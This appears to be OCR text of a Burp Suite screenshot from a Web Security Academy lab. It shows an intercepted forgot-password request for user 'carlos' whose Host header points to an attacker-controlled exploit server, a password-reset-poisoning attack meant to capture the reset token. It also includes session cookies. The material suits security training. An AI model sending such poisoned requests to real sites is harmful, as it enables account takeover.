 Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to https://0a58002803f41a50812f75b200d60082.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Add notes HTTP/2
Pretty Raw Hex \n
Inspector
1 POST /forgot-password HTTP/2
2 Host: exploit-0a9a005a03821a8d81a67483012e00d1.exploit-server.net
3 Cookie: session=3vx113wE72qLGQO5rxrrMgjKUvHtrJcl; _lab=
46%7cMCwCFBvwtiuA34yEW70eCW8iwU7N3u6uAhRooQ4P3geqUMrqDkB0J5gvlGPKMBee4Cfj3OJtnWFXfhpaZqlCEd5CkejNrVnHENGn91ZbX1nwR78PQi9B7xogcwmZ68vO%2b3hzaaURg5KhPym9jDE5DB%2fNtgssjpPNWzQLZaa4fqskz9s%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0a58002803f41a50812f75b200d60082.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a58002803f41a50812f75b200d60082.web-security-academy.net/forgot-password
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 csrf=o6fPW6MzOVAQZk9E0ro4ppW4FlmtBlKa&username=carlos
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 21
Inspector
Notes